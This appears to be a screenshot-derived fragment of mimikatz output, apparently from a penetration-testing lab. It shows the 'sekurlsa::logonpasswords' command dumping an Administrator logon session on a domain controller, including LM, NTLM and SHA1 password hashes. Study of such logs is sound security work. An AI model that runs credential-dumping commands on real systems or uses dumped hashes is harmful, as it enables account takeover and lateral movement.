 mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 305480 (00000000:0004a948)
Session           : Interactive from 1
User Name         : Administrator
Domain            : MOONSEC
Logon Server      : 08SERVER-DC
Logon Time        : 2021/11/5 18:47:25
SID               : S-1-5-21-2801122135-3886333168-273474972-500
        msv :
         [00000003] Primary
         * Username : Administrator
         * Domain   : MOONSEC
         * LM       : b7a7f6ace75537edb75e0c8d76954a50
         * NTLM     : 42e2656ec24331269f82160ff5962387
         * SHA1     : 202a4f252fa716b16cc934c114a2b4423add410d
        tspkg :